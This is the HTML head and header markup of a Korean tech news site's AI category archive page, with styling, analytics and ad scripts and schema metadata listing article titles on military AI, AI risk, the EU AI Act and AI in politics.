.gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(0,156,255,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #009cff;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#009cff;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover{background: #009cff;color:#FFF;}.gridlove-footer{background: #111111;color: #ffffff;}.gridlove-footer .widget-title{color: #ffffff;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(255,255,255,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(255,255,255,0.2);}table,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #009cff;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(0,156,255,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(0,156,255,0.9); }
</style>
<!-- <link rel='stylesheet' id='gridlove_child_load_scripts-css' href='https://techrecipe.co.kr/wp-content/themes/techrecipe/style.css?ver=1.6.17' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/q8fj3n7v/e7cd4.css" media="screen"/>
<!-- <link rel='stylesheet' id='meks-ads-widget-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meks-flickr-widget-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meks-author-widget-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meks-social-widget-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.3.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meks-themeforest-widget-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/98ibkw4z/e7cd4.css" media="all"/>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
overflow: hidden;
}
</style>
<!-- <link rel='stylesheet' id='mc4wp-form-themes-css' href='https://techrecipe.co.kr/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/11s7m8r2/e7cd4.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//techrecipe.co.kr/wp-content/cache/wpfc-minified/20f9s0an/e7cd4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://techrecipe.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://techrecipe.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1.3.1" id="mks_shortcodes_js-js"></script> -->
<link rel="https://api.w.org/" href="https://techrecipe.co.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techrecipe.co.kr/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techrecipe.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="naver-site-verification" content="bb8803976fbfe071a30f3b1bced9197bbb55e15c"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121619589-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-121619589-1');
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/25930129/share_300x250', [300, 250], 'div-gpt-ad-1536192089528-0').addService(googletag.pubads());
googletag.defineSlot('/25930129/300x250_share', [300, 250], 'div-gpt-ad-1536191030921-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/25930129/techrecipe_300x250', [300, 250], 'div-gpt-ad-1536192557376-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<style type="text/css">
.page-id-2504 .gridlove-cover-area, .page-id-2504 .gridlove-cover {
max-height: 120px;
}
.page-id-2504 .gridlove-content {
max-width: 100%!important;
}
</style>
<!-- This site is optimized with the Schema plugin v1.7.1 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"CollectionPage","headline":"인텔리전스 Category","description":"","url":"https:\/\/techrecipe.co.kr\/category\/intelligence","sameAs":[],"hasPart":[{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/63318"},"url":"https:\/\/techrecipe.co.kr\/posts\/63318","headline":"실전 시험 투입까지…미군 AI 프로젝트","datePublished":"2024-03-18T08:00:39+09:00","dateModified":"2024-03-10T00:19:50+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2024\/03\/240305_Project-Maven_00001.jpg","width":696,"height":315},"articleSection":"인텔리전스","description":"미국 국방부는 기계학습으로 전장 데이터를 분석해 표적을 록온하거나 전술을 제안하는 군용 AI 프로젝트인 프로젝트 메이븐(Project Maven)을 진행 중이며 이미 실전에도 시험 투입하고 있다고 한다. 프로젝트 메이븐은 AI를 군사 활용한다는 국방부 계획으로 2017년 발족했다. 처음에는 구글이 기술 제공을 하고 있었지만 사내로부터 반발이 일어나면서 구글은 AI 기술을 무기 개발에 사용하지 않는다고","author":{"@type":"Person","name":"정용환 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/spoonfeedu","description":"대기업을 다니다 기술에 눈을 떠 글쟁이로 전향한 빵덕후. 새로운 기술과 스타트업을 만나는 즐거움을 독자들과 함께 나누고 싶습니다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/61938"},"url":"https:\/\/techrecipe.co.kr\/posts\/61938","headline":"AI가 인류를 멸망으로 이끌 가능성은 몇%?","datePublished":"2024-01-22T08:00:52+09:00","dateModified":"2024-01-15T19:00:16+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2023\/11\/231116_artificial-intelligence_0002.jpg","width":1024,"height":1024},"articleSection":"인텔리전스","description":"AI 업계를 선도하는 과학자들은 AI가 제어 불능이 되어 인류를 멸망시킬 가능성은 5%로 추정하는 것으로 나타났다. 이에 따르면 단기적으론 2030년까지 AI가 현저하게 진화해 TOP40에 들어가는 팝송을 발표하거나 뉴욕타임즈에 베스트셀러 책을 쓸 수 있는 능력을 갖게 될 것으로 예측하고 있다. 버클리와 옥스퍼드대 연구팀이 2022년 12월 실시한 이 연구에서 AI 전문가 예측은","author":{"@type":"Person","name":"이원영 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/b612","description":"컴퓨터 전문 월간지인 편집장을 지내고 가격비교쇼핑몰 다나와를 거치며 인터넷 비즈니스 기획 관련 업무를 두루 섭렵했다. 현재는 디지털 IT에 아날로그 감성을 접목해 수작업으로 마우스 패드를 제작 · 판매하는 상상공작소(www.glasspad.co.kr)를 직접 운영하고 있다. 동시에 IT와 기술의 새로운 만남을 즐기는 마음으로 칼럼니스트로도 활동 중이다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/60936"},"url":"https:\/\/techrecipe.co.kr\/posts\/60936","headline":"AI 활용한 新보험사 늘어나고 있다","datePublished":"2023-12-26T08:00:01+09:00","dateModified":"2023-12-11T16:28:29+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2023\/12\/231211_kettle_00001.jpg","width":1000,"height":704},"articleSection":"인텔리전스","description":"기후 변화에 의해 자연 재해가 증가하고 재해가 많은 지역을 관할하는 보험사가 보상 제공을 중지하는 등 대응을 취하지 않을 수 없게 되고 있다. 이런 상황에서 AI로 재해 위험을 검토하는 신흥 보험사나 센서로 재해를 검지해 보험금을 곧바로 지불하는 기술 보험사가 세력을 확대하고 있다고 한다. 보험사가 빨라지는 기후 변화를 고려한 가격 설정이","author":{"@type":"Person","name":"이원영 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/b612","description":"컴퓨터 전문 월간지인 편집장을 지내고 가격비교쇼핑몰 다나와를 거치며 인터넷 비즈니스 기획 관련 업무를 두루 섭렵했다. 현재는 디지털 IT에 아날로그 감성을 접목해 수작업으로 마우스 패드를 제작 · 판매하는 상상공작소(www.glasspad.co.kr)를 직접 운영하고 있다. 동시에 IT와 기술의 새로운 만남을 즐기는 마음으로 칼럼니스트로도 활동 중이다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/60877"},"url":"https:\/\/techrecipe.co.kr\/posts\/60877","headline":"EU, 세계 첫 AI 규제법 합의했다","datePublished":"2023-12-11T08:00:29+09:00","dateModified":"2023-12-09T19:45:54+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2023\/11\/231116_artificial-intelligence_0001.jpg","width":1024,"height":1024},"articleSection":"인텔리전스","description":"유럽연합에서 제안된 AI를 규제하기 위한 세계 첫 법안에 대해 유럽연합 정책집행기관인 유럽위원회 EC, EU 정책 결정 기관인 EU 이사회, EU 입법 기관인 유럽의회 3자 협의가 진행되고 있었지만 드디어 합의에 이르렀다. EU AI 규제법은 2021년 4월 제안된 것으로 유럽 기업으로부터 항의를 받으며 조정이 진행되어 왔다. 12월 8일부터 9일에 걸쳐 EU","author":{"@type":"Person","name":"이석원 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/lswcap","description":"월간 아하PC, HowPC 잡지시대를 거쳐 지디넷, 전자신문인터넷 부장, 컨슈머저널 이버즈 편집장, 테크홀릭 발행인, 벤처스퀘어 편집장 등 온라인 IT 매체에서 '기술시대'를 지켜봐 왔다. 여전히 활력 넘치게 변화하는 이 시장이 궁금하다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/59696"},"url":"https:\/\/techrecipe.co.kr\/posts\/59696","headline":"정치가 찾아낸 新전략 ‘AI 클론’","datePublished":"2023-11-13T08:00:37+09:00","dateModified":"2023-11-07T15:15:36+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2023\/11\/231107_Beat-Biden_00001.png","width":800,"height":362},"articleSection":"인텔리전스","description":"미국에선 오바마가 대통령으로 취임했을 당시 선거 운동 기간 중 SNS 전략이 결정적인 요소 중 하나로 평가됐다. 이후 트럼프 전 대통령, 바이든 현 대통령 시대를 거치며 내년 미국 대선에는 AI 파워가 큰 영향을 행사할 전망이다. 이미 공화당은 바이든 정권을 비판하는 AI 생성 영상을 공개하기도 했다. AI 존재감이 커지는 요즘 인터뷰","author":{"@type":"Person","name":"정용환 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/spoonfeedu","description":"대기업을 다니다 기술에 눈을 떠 글쟁이로 전향한 빵덕후. 새로운 기술과 스타트업을 만나는 즐거움을 독자들과 함께 나누고 싶습니다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/59356"},"url":"https:\/\/techrecipe.co.kr\/posts\/59356","headline":"언어 일반화하는 신경망 등장 가능성","datePublished":"2023-10-30T08:00:36+09:00","dateModified":"2023-10-27T18:01:49+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/07\/180710_artificial_intelligence_001.jpg","width":1000,"height":669},"articleSection":"인텔리전스","description":"언어에 있어 일반화를 인간처럼 실시할 수 있는 신경망 개발에 성공한 게 10월 25일 학술지 네이처에 게재된 논문에서 보고됐다. 챗GPT 같은 인간과 자연스럽게 대화할 수 있는 챗봇에서도 언어 일반화는 어렵기 때문에 이 신경망 등장에 의해 대화형 AI 추가 진화를 전망할 수 있다고 지적했다. 인간은 언어를 다룰 때 새로운 학습 단어를","author":{"@type":"Person","name":"이원영 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/b612","description":"컴퓨터 전문 월간지인 편집장을 지내고 가격비교쇼핑몰 다나와를 거치며 인터넷 비즈니스 기획 관련 업무를 두루 섭렵했다. 현재는 디지털 IT에 아날로그 감성을 접목해 수작업으로 마우스 패드를 제작 · 판매하는 상상공작소(www.glasspad.co.kr)를 직접 운영하고 있다. 동시에 IT와 기술의 새로운 만남을 즐기는 마음으로 칼럼니스트로도 활동 중이다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/56875"},"url":"https:\/\/techrecipe.co.kr\/posts\/56875","headline":"민주주의 개선 위해 AI를 활용하는 법","datePublished":"2023-08-21T08:00:21+09:00","dateModified":"2023-08-13T11:34:42+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2022\/04\/220404_Artificial-Intelligence_00001.jpg","width":1000,"height":561},"articleSection":"인텔리전스","description":"AI에 의해 고정밀도 문장을 인간보다 압도적으로 짧은 시간에 생성할 수 있게 되면서 AI가 생성한 퍼블릭 코멘트가 정치에 영향을 미치는 건 아닌지, AI발 가짜 뉴스가 확산되어 민주주의를 왜곡하는 건 아닌지 우려가 떠오르고 있다. 이런 가운데 저명한 정보 보안 전문가이자 하버드대학 공공 정책학 강사를 맡고 있는 브루스 슈나이어는 AI가 민주주의를 강화할","author":{"@type":"Person","name":"정용환 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/spoonfeedu","description":"대기업을 다니다 기술에 눈을 떠 글쟁이로 전향한 빵덕후. 새로운 기술과 스타트업을 만나는 즐거움을 독자들과 함께 나누고 싶습니다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/55690"},"url":"https:\/\/techrecipe.co.kr\/posts\/55690","headline":"생성형 AI가 지식 노동자에 가져올 변화","datePublished":"2023-07-17T08:00:45+09:00","dateModified":"2023-07-10T11:14:25+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2023\/01\/230112_ChatGPT_000001.png","width":696,"height":315},"articleSection":"인텔리전스","description":"챗GPT나 달리 등을 비롯한 제너레이티브 AI는 전체 직업 80%에 영향을 미친다는 연구 결과가 나타나고 있다. 그 중에서도 크리에이터나 지식 노동자에게는 현저한 영향을 미칠 전망이다. 제너레이티브 AI와 대규모 언어 모델 LLM이 앞으로 아티스트와 지식 노동자에게 어떤 영향을 미치고 어떤 문제가 일어날지에 대해 전문가 의견은 어떨까. 린 파커(Lynne Parker) 테네시대학 부학장은","author":{"@type":"Person","name":"이석원 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/lswcap","description":"월간 아하PC, HowPC 잡지시대를 거쳐 지디넷, 전자신문인터넷 부장, 컨슈머저널 이버즈 편집장, 테크홀릭 발행인, 벤처스퀘어 편집장 등 온라인 IT 매체에서 '기술시대'를 지켜봐 왔다. 여전히 활력 넘치게 변화하는 이 시장이 궁금하다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/55548"},"url":"https:\/\/techrecipe.co.kr\/posts\/55548","headline":"범죄에 사용될 가능성 높은 4가지 AI 패턴","datePublished":"2023-07-10T08:00:39+09:00","dateModified":"2023-07-05T13:03:27+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2020\/07\/200714_intelligence_001.png","width":1000,"height":771},"articleSection":"인텔리전스","description":"AI가 범죄에 사용된다면 어떤 일이 벌어질까. AI에 대한 경고는 이제 유비쿼터스 어디에나 있다. 일부는 영화 터미네이터 같은 이미지로 인류 멸종 위험을 떠올리게 한다. 영국 수낵 총리는 AI 안전성을 토론하는 서밋까지 시작하고 있다. 그럼에도 불구하고 AI는 지금 시작된 게 아니라 오랫동안 도구로 사용해온 것이다. 쇼핑 사이트 추천 상품이나 도로 표지판을","author":{"@type":"Person","name":"정용환 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/spoonfeedu","description":"대기업을 다니다 기술에 눈을 떠 글쟁이로 전향한 빵덕후. 새로운 기술과 스타트업을 만나는 즐거움을 독자들과 함께 나누고 싶습니다."}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techrecipe.co.kr\/posts\/54799"},"url":"https:\/\/techrecipe.co.kr\/posts\/54799","headline":"AI는 포토스톡 업계를 죽일까","datePublished":"2023-06-26T08:00:39+09:00","dateModified":"2023-06-26T17:23:14+09:00","publisher":{"@type":"Organization","@id":"https:\/\/techrecipe.co.kr\/#organization","name":"테크레시피","logo":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/white_logo_color_background.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2023\/06\/230609_image-editing_00001.jpg","width":1000,"height":665},"articleSection":"인텔리전스","description":"AI가 발전하며 많은 직업에 영향을 줄 것으로 예상되며 이미 게임 개발자나 일러스트레이터가 일하는 방법이나 수입에도 큰 변화가 일어나기 시작했다. 진짜 사진과 구분할 수 없는 이미지를 만들 수 있게 된 제너레이티브 AI가 스톡 이미지 업계에 어떤 영향을 미칠까. 스톡 업계에선 저렴하게 대량 사진을 제공하는 구독 모델 구축에 나서며 사진가 수입이","author":{"@type":"Person","name":"이원영 기자","url":"https:\/\/techrecipe.co.kr\/posts\/author\/b612","description":"컴퓨터 전문 월간지인 편집장을 지내고 가격비교쇼핑몰 다나와를 거치며 인터넷 비즈니스 기획 관련 업무를 두루 섭렵했다. 현재는 디지털 IT에 아날로그 감성을 접목해 수작업으로 마우스 패드를 제작 · 판매하는 상상공작소(www.glasspad.co.kr)를 직접 운영하고 있다. 동시에 IT와 기술의 새로운 만남을 즐기는 마음으로 칼럼니스트로도 활동 중이다."}}]}</script>
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
max-width: none;
}</style>	<style>img#wpstats{display:none}</style>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7873015898368786",
enable_page_level_ads: true
});
</script><link rel="icon" href="https://techrecipe.co.kr/wp-content/uploads/2018/06/cropped-white_logo_color_background_square-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techrecipe.co.kr/wp-content/uploads/2018/06/cropped-white_logo_color_background_square-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techrecipe.co.kr/wp-content/uploads/2018/06/cropped-white_logo_color_background_square-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techrecipe.co.kr/wp-content/uploads/2018/06/cropped-white_logo_color_background_square-1-270x270.png" />
<style type="text/css">.gridlove-header-sticky .gridlove-logo, .gridlove-header-sticky .gridlove-logo-mini { max-height: 40px; } .avatar:nth-child(2) { display: none; } .gridlove-sidebar-right .gridlove_posts_widget .entry-image a img { height: 60px; } .widget_facebook_likebox { padding: 0; } ul.news-section { list-style: none; padding: 0; margin:0; font-weight: 600; } ul.news-section li { padding:0 0 4px 0; line-height: 1.4em; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } ul.news-section li:last-child { padding: 0; } ul.news-section li a { color: #111111; font-weight: 700; width: 100%; overflow:hidden; text-overflow:ellipsis; } @media (max-width: 579px) { .site-title img { padding: 7px; } }</style></head>
<body data-rsssl=1 class="archive paged category category-intelligence category-6 paged-5 category-paged-5 chrome gridlove-cover-overlay-soft-dark">
<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
<div class="gridlove-header-5">
<div class="gridlove-header-wrapper">
<div class="gridlove-header-middle container">
<div class="gridlove-slot-l">
<div class="gridlove-site-branding  ">
<span class="site-title h1"><a href="https://techrecipe.co.kr/" rel="home"><img class="gridlove-logo" src="https://techrecipe.co.kr/wp-content/uploads/2018/06/dark_logo_transparent_background_small.png" alt="테크레시피"></a></span>
</div>
</div>
<div class="gridlove-slot-r">
<div class="gridlove-ad"><!-- banner top right -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-7873015898368786"
data-ad-slot="3791534721"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</div>
</div>
<div class="gridlove-header-bottom">
<div class="container">
<div class="gridlove-slot-l">
<nav class="gridlove-main-navigation">	
<ul id="menu-main-menu" class="gridlove-main-nav gridlove-menu"><li id="menu-item-2779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><a href="https://techrecipe.co.kr/category/news">뉴스</a></li>
<li id="menu-item-2395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://techrecipe.co.kr/category/tech-trend">테크 트렌드</a></li>
<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2391"><a href="https://techrecipe.co.kr/category/intelligence" aria-current="page">인텔리전스</a></li>
<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://techrecipe.co.kr/category/iot">사물인터넷</a></li>
<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="https://techrecipe.co.kr/category/fintech">핀테크</a></li>
<li id="menu-item-35773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35773"><a href="https://techrecipe.co.kr/category/startup">스타트업</a></li>
<li id="menu-item-25219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.podpage.com/techrecipe-podcast/">팟캐스트</a></li>
</ul>	</nav>	        </div>
<div class="gridlove-slot-r">
<ul class="gridlove-actions gridlove-menu">
<li class="starturecipe_menu" style="background-color: #1c7ff2; width: 140px; padding: 3px; margin-right: 10px; -webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px; box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);">
<a href="https://startuprecipe.co.kr" target="_blank" title="스타트업레시피">
<img src="https://i2.wp.com/techrecipe.co.kr/wp-content/uploads/2020/08/startuprecipe_button.png" style="width:105px;" />
</a>
</li>
<li class="gridlove-actions-button gridlove-action-search">
<span>
<i class="fa fa-search"></i>
</span>
<ul class="sub-menu">
<li>
<form class="gridlove-search-form" action="https://techrecipe.co.kr/" method="get"><input name="s" type="text" value="" placeholder="검색..." /><button type="submit" class="gridlove-button-search">검색</button></form>		</li>
</ul>
</li>
<style type="text/css">
@media (max-width: 1023px) {
.starturecipe_menu {
display: none !important;
}
}
</style>					<li class="gridlove-actions-button">
<span class="gridlove-sidebar-action">
<i class="fa fa-bars"></i>
</span>
</li>			</ul>
</div>
</div>
</div>
</div>
<div id="gridlove-header-sticky" class="gridlove-header-sticky">
<div class="container">
<div class="gridlove-slot-l">
<div class="gridlove-site-branding  ">
